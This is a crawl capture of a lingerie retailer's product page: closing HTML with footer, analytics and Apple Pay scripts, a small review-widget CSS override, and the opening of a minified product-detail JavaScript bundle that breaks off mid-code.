          </div>
        </div>
      </div>
    </div>

    <div class="company-info order-last">
      © 2022 Ann Summers Ltd. Registered company 1034349 in England and Wales. Gold Group House, Godstone Road,
      Whyteleafe, Surrey, CR3 0GG. Registered VAT number is 210 551 810. All models are over 18.
    </div>
  </div>
</div>

	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="0237ac693cf2864fcf011d99b3" -->
		<script>
	function waitForGlobalE(){
	    if(typeof GlobalE !== "undefined"){
	        var getFooter = false;
	
	        var normalFooterExists = document.querySelector('.js-footer');
	        var intlFooterExists = document.querySelector('.js-footer-intl');
	
	        var footerPageURL = "https://www.annsummers.com/footer-content.html";
	        var footerNode = document.querySelector('.js-footer-intl');
	        var footerClass = '.js-footer';
	
	        loadHeader();
	
	        if(GlobalE.Country == 'GB' && !normalFooterExists) {
	            getFooter = true;
	        } else if(GlobalE.Country != 'GB' && !intlFooterExists) {
	            footerPageURL = "https://www.annsummers.com/footer-content-intl.html";
	            footerNode = document.querySelector('.js-footer');
	            footerClass = '.js-footer-intl';
	
	            getFooter = true;
	        }
	
	        if(getFooter) {
	            loadFooter(footerPageURL, footerNode, footerClass);
	        }
	
	    } else{
	        setTimeout(waitForGlobalE, 250);
	    }
	}
	
	waitForGlobalE();
	
	function loadFooter(footerPageURL, footerNode, footerClass) {
	    fetch(footerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        if(!doc.querySelector(footerClass)) return;
	        footerNode.innerHTML = doc.querySelector(footerClass).innerHTML;
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
	
	function loadHeader() {
	
	    var headerClasses = ['.header__component--boss', '.header__component--parties', '.header__component--stores', '.header__component--wishlist']
	    var headerPageURL = GlobalE.Country == 'GB' ? "https://www.annsummers.com/header-controls.html" : "https://www.annsummers.com/header-controls-intl.html";
	    var isInternational =  GlobalE.Country != 'GB';
	
	    fetch(headerPageURL).then(function (response) {
	        // The API call was successful!
	        return response.text();
	    }).then(function (html) {
	
	        // Convert the HTML string into a document object
	        var parser = new DOMParser();
	        var doc = parser.parseFromString(html, 'text/html');
	        headerClasses.forEach(function(headerClass) {
	            var headerNode = document.querySelector(headerClass);
	
	            if(headerNode && headerClass == '.header__component--stores' && isInternational) {
	                headerNode.classList.addClass('d-none');
	            } else if(headerClass == '.header__component--stores' && !isInternational) {
	                var wishListNode = document.querySelector('.header__component--wishlist');
	
	                if(wishListNode) {
	                    wishListNode.parentNode.insertBefore( doc.querySelector(headerClass), wishListNode)
	                }
	            }
	
	            if(!headerNode) return;
	            if(!doc.querySelector(headerClass)) return;
	            headerNode.innerHTML = doc.querySelector(headerClass).innerHTML;
	        })
	    }).catch(function (err) {
	        // There was an error
	        console.warn('Something went wrong.', err);
	    });
	}
</script>
<script>
	function defer(method){if (window.jQuery) method(window.jQuery);else setTimeout(function() { defer(method) }, 50);}
	  defer(function($){
	
	    $('.accordion .toggle button').click(function () {
	      let $element = $(this).closest('.accordion');
	      if ($(this).attr('toggle')) {
	        $(this).removeAttr('toggle');
	      } else {
	        $(this).attr('toggle', true);
	      }
	      $element.find('.accordion-body').slideToggle("slow");
	
	    });
	
	  });
	
	
	const signupModal = document.getElementById('emailSignup');
	const signupTag = signupModal.querySelector('#SIGNUP_SOURCE');
	
	function getFormValue(tag) {
	  signupTag.setAttribute("value", tag)
	}
</script>
	</div> <!-- End content-asset -->


<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "Organization",
    "name": "Ann Summers",
    "alternateName": "Annsummers",
    "url": "https://www.annsummers.com/",
    "logo": "",
    "sameAs": [
      "https://www.facebook.com/AnnSummersOfficial",
      "https://twitter.com/AnnSummers",
      "https://www.instagram.com/annsummers/",
      "https://www.youtube.com/user/AnnSummersTV",
      "https://www.linkedin.com/company/ann-summers/",
      "https://www.pinterest.co.uk/annsummerstm/",
      "https://en.wikipedia.org/wiki/Ann_Summers",
      "https://www.annsummers.com/"
    ]
  }
</script>
<!-- style to fix swatches -->
<style>
.ds-quickview .ppd-quickview .attributes .swatch-circle, .ppd-wpl-shared .attributes .swatch-circle, .ds-search-results .search-results__results-container .product-tile .product-tile__swatch button .swatch-square{background-size:cover;}
</style>
	</div> <!-- End content-asset -->






  
</footer>


  <div class="modal fade" id="removeProductModal" tabindex="-1" role="dialog"
    aria-labelledby="removeProductLineItemModal">
    <div class="modal-dialog cart__remove-product" role="document">
      <div class="modal-content">
        <div class="modal-header delete-confirmation-header">
          <h2 class="modal-title cart__remove-product__title" id="removeProductLineItemModal">
            Remove Product?</h2>
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="cart__remove-product__header-close">Cancel</span>
            <span class="cart__remove-product__header-x-close" aria-hidden="true">&times;</span>
          </button>
        </div>
        <div class="modal-body-confirmation delete-confirmation-body">
          Are you sure you want to remove:
          <p class="product-to-remove"></p>
          <div class="modal-footer-confirmation cart__remove-product__footer">
            <div class="col-6">
              <button type="button" class="btn btn-primary cart-delete-confirmation-btn" data-dismiss="modal">
                Yes, remove
              </button>
            </div>
            <div class="col-6">
              <button type="button" class="btn btn-outline-primary"
                data-dismiss="modal">Cancel
              </button>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>



<!--[if lt IE 10]>

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/legacy/main.js"></script>


    


<![endif]-->



    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
                "one_size_PDP": 'false',
                "variant_PDP": 'true',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>

<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.annsummers.com\/on\/demandware.store\/Sites-AS-GB-Site\/en_GB\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true},{"css":"dw-apple-pay-button dw-apple-pay-cart dw-apple-pay-logo-white dw-apple-pay-border","query":"button[name=dwfrm_cart_checkoutCart]","action":"after","style":{"ref":"this","attr":["width","margin"]}}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/css
request_url: https://cdn-widget-assets.yotpo.com/ReviewsMainWidget/QoYrsIvsXNQ06rQgUPr9axIqldr1N4H52gdt96dR/css-overrides/css-overrides.2024_09_04_05_13_07_925.css
body_size: 43
content:
.yotpo-review-center-panel .yotpo-review-rating-title .yotpo-review-title{display:none;}
.yotpo-main-layout.yotpo-main-reviews-widget .yotpo-review-border-smooth.yotpo-border-margin{display:none;}
.yotpo-main-layout.yotpo-main-reviews-widget .yotpo-head h2{margin-top:0;}
.yotpo-qna-modal-backdrop.yotpo-question-form-modal .yotpo-qna-modal{padding:8px;}
.yotpo-review .yotpo-review-content .yotpo-read-more-text{display:inline;}
.disabled{opacity:.9 !important}

--- FILE ---
content_type: text/javascript
request_url: https://www.annsummers.com/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/productDetail.js
body_size: 27682
content:
/*! For license information please see productDetail.js.LICENSE.txt */
(window.webpackJsonp=window.webpackJsonp||[]).push([[17],{101:function(t,e,r){"use strict";var n=r(0),o=r.n(n),i=()=>{window.KlarnaOnsiteService=window.KlarnaOnsiteService||[],window.KlarnaOnsiteService.push({eventName:"refresh-placements"})};e.a=()=>{o()("body").on("product:afterAttributeSelect",i),o()("body").on("shown.bs.modal","#quickViewModal",i)}},137:function(t,e,r){"use strict";(function(e){function n(){n=function(){return e};var t,e={},r=Object.prototype,i=r.hasOwnProperty,a=Object.defineProperty||function(t,e,r){t[e]=r.value},u="function"==typeof Symbol?Symbol:{},s=u.iterator||"@@iterator",c=u.asyncIterator||"@@asyncIterator",l=u.toStringTag||"@@toStringTag";function f(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(t){f=function(t,e,r){return t[e]=r}}function p(t,e,r,n){var o=e&&e.prototype instanceof b?e:b,i=Object.create(o.prototype),u=new C(n||[]);return a(i,"_invoke",{value:_(t,r,u)}),i}function d(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=p;var h="suspendedStart",y="executing",v="completed",m={};function b(){}function g(){}function w(){}var O={};f(O,s,(function(){return this}));var S=Object.getPrototypeOf,x=S&&S(S(N([])));x&&x!==r&&i.call(x,s)&&(O=x);var E=w.prototype=b.prototype=Object.create(O);function A(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function P(t,e){function r(n,a,u,s){var c=d(t[n],t,a);if("throw"!==c.type){var l=c.arg,f=l.value;return f&&"object"==o(f)&&i.call(f,"__await")?e.resolve(f.__await).then((function(t){r("next",t,u,s)}),(function(t){r("throw",t,u,s)})):e.resolve(f).then((function(t){l.value=t,u(l)}),(function(t){return r("throw",t,u,s)}))}s(c.arg)}var n;a(this,"_invoke",{value:function(t,o){function i(){return new e((function(e,n){r(t,o,e,n)}))}return n=n?n.then(i,i):i()}})}function _(e,r,n){var o=h;return function(i,a){if(o===y)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var u=n.delegate;if(u){var s=j(u,n);if(s){if(s===m)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===h)throw o=v,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=y;var c=d(e,r,n);if("normal"===c.type){if(o=n.done?v:"suspendedYield",c.arg===m)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(o=v,n.method="throw",n.arg=c.arg)}}}function j(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,j(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),m;var i=d(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,m;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,m):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,m)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function L(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function C(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function N(e){if(e||""===e){var r=e[s];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var n=-1,a=function r(){for(;++n<e.length;)if(i.call(e,n))return r.value=e[n],r.done=!1,r;return r.value=t,r.done=!0,r};return a.next=a}}throw new TypeError(o(e)+" is not iterable")}return g.prototype=w,a(E,"constructor",{value:w,configurable:!0}),a(w,"constructor",{value:g,configurable:!0}),g.displayName=f(w,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,f(t,l,"GeneratorFunction")),t.prototype=Object.create(E),t},e.awrap=function(t){return{__await:t}},A(P.prototype),f(P.prototype,c,(function(){return this})),e.AsyncIterator=P,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new P(p(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},A(E),f(E,l,"Generator"),f(E,s,(function(){return this})),f(E,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=N,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(L),!e)for(var r in this)"t"===r.charAt(0)&&i.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function n(n,o){return u.type="throw",u.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var o=this.tryEntries.length-1;o>=0;--o){var a=this.tryEntries[o],u=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var s=i.call(a,"catchLoc"),c=i.call(a,"finallyLoc");if(s&&c){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!c)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&i.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var o=n;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=t,a.arg=e,o?(this.method="next",this.next=o.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.finallyLoc===t)return this.complete(r.completion,r.afterLoc),L(r),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var r=this.tryEntries[e];if(r.tryLoc===t){var n=r.completion;if("throw"===n.type){var o=n.arg;L(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(e,r,n){return this.delegate={iterator:N(e),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=t),m}},e}function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e,r,n,o,i,a){try{var u=t[i](a),s=u.value}catch(t){return void r(t)}u.done?e(s):Promise.resolve(s).then(n,o)}function a(t){return function(){var e=this,r=arguments;return new Promise((function(n,o){var a=t.apply(e,r);function u(t){i(a,n,o,u,s,"next",t)}function s(t){i(a,n,o,u,s,"throw",t)}u(void 0)}))}}function u(t){return function(t){if(Array.isArray(t))return s(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return s(t,e);var r={}.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?s(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function s(t,e){(null==e||e>t.length)&&(e=t.length);for(var r=0,n=Array(e);r<e;r++)n[r]=t[r];return n}function c(t,e,r){return(e=function(t){var e=function(t,e){if("object"!=o(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var n=r.call(t,e||"default");if("object"!=o(n))return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==o(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}var l,f=r(138),p=r(139),d=r(94),h=d.APPLE_PAY,y=d.GOOGLE_PAY,v=r(97).getPaymentMethods;function m(){return(m=a(n().mark((function t(){return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,v();case 2:l=t.sent,e("body").on("product:updateAddToCart",(function(t,r){e("body").trigger("product:renderExpressPaymentButtons",{product:r.product,paymentMethods:l})})),e(document).ready(a(n().mark((function t(){var r,o;return n().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return e.spinner().start(),r=e(".quantity-select").find("option:selected").data("url"),t.next=4,e.ajax({url:r,method:"get"});case 4:null!=(o=t.sent)&&o.product&&e("body").trigger("product:renderExpressPaymentButtons",{product:null==o?void 0:o.product,paymentMethods:l}),e.spinner().stop();case 7:case"end":return t.stop()}}),t)}))));case 5:case"end":return t.stop()}}),t)})))).apply(this,arguments)}t.exports={init:function(){return m.apply(this,arguments)},renderExpressPaymentButtons:function(){e("body").on("product:renderExpressPaymentButtons",(function(t,e){var r=e.product,n=void 0===r?{}:r,o=e.paymentMethods,i=document.getElementById("express-payment-buttons");if(n.readyToOrder&&n.available){var a=n.price,s=n.selectedQuantity,l=a.sales,d=function(t,e){return{value:Math.round(t*Math.pow(10,window.fractionDigits)),currency:e}}(l.value*s,l.currency);window.basketAmount=JSON.stringify(d);var v=function(t){var e=c(c({},h,"true"===window.isApplePayExpressOnPdpEnabled),y,"true"===window.isGooglePayExpressOnPdpEnabled),r=[];return Object.keys(e).forEach((function(n){if(e[n]){var o=document.createElement("div");o.setAttribute("id","".concat(n,"-pdp")),o.setAttribute("class","expressComponent ".concat(n)),o.setAttribute("data-method","".concat(n)),o.setAttribute("data-pid","".concat(t.id)),r.push(o)}})),r}(n),m=function(t){var e=document.createElement("input");e.setAttribute("id","selected-express-product"),e.setAttribute("name","selected-express-product"),e.setAttribute("type","hidden"),e.setAttribute("data-pid","".concat(t.id)),e.setAttribute("data-basketId",""),e.value=JSON.stringify(t);var r=document.createElement("form");return r.setAttribute("id","express-product-form"),r.setAttribute("name","express-product-form"),r.append(e),r}(n);i.replaceChildren.apply(i,u(v).concat([m])),function(t){f.init(t,!0)}(o),function(t){p.init(t,!0)}(o)}else i.replaceChildren()}))}}}).call(this,r(0))},138:function(t,e,r){"use strict";(function(e){function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){var r=Object.keys(t);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(t);e&&(n=n.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),r.push.apply(r,n)}return r}function i(t){for(var e=1;e<arguments.length;e++){var r=null!=arguments[e]?arguments[e]:{};e%2?o(Object(r),!0).forEach((function(e){a(t,e,r[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(r,e))}))}return t}function a(t,e,r){return(e=function(t){var e=function(t,e){if("object"!=n(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var o=r.call(t,e||"default");if("object"!=n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==n(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}):t[e]=r,t}function u(){u=function(){return e};var t,e={},r=Object.prototype,o=r.hasOwnProperty,i=Object.defineProperty||function(t,e,r){t[e]=r.value},a="function"==typeof Symbol?Symbol:{},s=a.iterator||"@@iterator",c=a.asyncIterator||"@@asyncIterator",l=a.toStringTag||"@@toStringTag";function f(t,e,r){return Object.defineProperty(t,e,{value:r,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(t){f=function(t,e,r){return t[e]=r}}function p(t,e,r,n){var o=e&&e.prototype instanceof b?e:b,a=Object.create(o.prototype),u=new C(n||[]);return i(a,"_invoke",{value:_(t,r,u)}),a}function d(t,e,r){try{return{type:"normal",arg:t.call(e,r)}}catch(t){return{type:"throw",arg:t}}}e.wrap=p;var h="suspendedStart",y="executing",v="completed",m={};function b(){}function g(){}function w(){}var O={};f(O,s,(function(){return this}));var S=Object.getPrototypeOf,x=S&&S(S(N([])));x&&x!==r&&o.call(x,s)&&(O=x);var E=w.prototype=b.prototype=Object.create(O);function A(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function P(t,e){function r(i,a,u,s){var c=d(t[i],t,a);if("throw"!==c.type){var l=c.arg,f=l.value;return f&&"object"==n(f)&&o.call(f,"__await")?e.resolve(f.__await).then((function(t){r("next",t,u,s)}),(function(t){r("throw",t,u,s)})):e.resolve(f).then((function(t){l.value=t,u(l)}),(function(t){return r("throw",t,u,s)}))}s(c.arg)}var a;i(this,"_invoke",{value:function(t,n){function o(){return new e((function(e,o){r(t,n,e,o)}))}return a=a?a.then(o,o):o()}})}function _(e,r,n){var o=h;return function(i,a){if(o===y)throw Error("Generator is already running");if(o===v){if("throw"===i)throw a;return{value:t,done:!0}}for(n.method=i,n.arg=a;;){var u=n.delegate;if(u){var s=j(u,n);if(s){if(s===m)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if(o===h)throw o=v,n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);o=y;var c=d(e,r,n);if("normal"===c.type){if(o=n.done?v:"suspendedYield",c.arg===m)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(o=v,n.method="throw",n.arg=c.arg)}}}function j(e,r){var n=r.method,o=e.iterator[n];if(o===t)return r.delegate=null,"throw"===n&&e.iterator.return&&(r.method="return",r.arg=t,j(e,r),"throw"===r.method)||"return"!==n&&(r.method="throw",r.arg=new TypeError("The iterator does not provide a '"+n+"' method")),m;var i=d(o,e.iterator,r.arg);if("throw"===i.type)return r.method="throw",r.arg=i.arg,r.delegate=null,m;var a=i.arg;return a?a.done?(r[e.resultName]=a.value,r.next=e.nextLoc,"return"!==r.method&&(r.method="next",r.arg=t),r.delegate=null,m):a:(r.method="throw",r.arg=new TypeError("iterator result is not an object"),r.delegate=null,m)}function k(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function L(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function C(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(k,this),this.reset(!0)}function N(e){if(e||""===e){var r=e[s];if(r)return r.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var i=-1,a=function r(){for(;++i<e.length;)if(o.call(e,i))return r.value=e[i],r.done=!1,r;return r.value=t,r.done=!0,r};return a.next=a}}throw new TypeError(n(e)+" is not iterable")}return g.prototype=w,i(E,"constructor",{value:w,configurable:!0}),i(w,"constructor",{value:g,configurable:!0}),g.displayName=f(w,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,f(t,l,"GeneratorFunction")),t.prototype=Object.create(E),t},e.awrap=function(t){return{__await:t}},A(P.prototype),f(P.prototype,c,(function(){return this})),e.AsyncIterator=P,e.async=function(t,r,n,o,i){void 0===i&&(i=Promise);var a=new P(p(t,r,n,o),i);return e.isGeneratorFunction(r)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},A(E),f(E,l,"Generator"),f(E,s,(function(){return this})),f(E,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),r=[];for(var n in e)r.push(n);return r.reverse(),function t(){for(;r.length;){var n=r.pop();if(n in e)return t.value=n,t.done=!1,t}return t.done=!0,t}},e.values=N,C.prototype={constructor:C,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(L),!e)for(var r in this)"t"===r.charAt(0)&&o.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var r=this;function n(n,o){return u.type="throw",u.arg=e,r.next=n,o&&(r.method="next",r.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],u=a.completion;if("root"===a.tryLoc)return n("end");if(a.tryLoc<=this.prev){var s=o.call(a,"catchLoc"),c=o.call(a,"finallyLoc");if(s&&c){if(this.prev<a.catchLoc)return n(a.catchLoc,!0);if(this.prev<a.finallyLoc)return n(a.finallyLoc)}else if(s){if(this.prev<a.catchLoc)return n(a.catchLoc,!0)}else{if(!c)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return n(a.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var n=this.tryEntries[r];if(n.tryLoc<=this.prev&&o.call(n,"finallyLoc")&&this.prev<n.finallyLoc){var i=n;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw 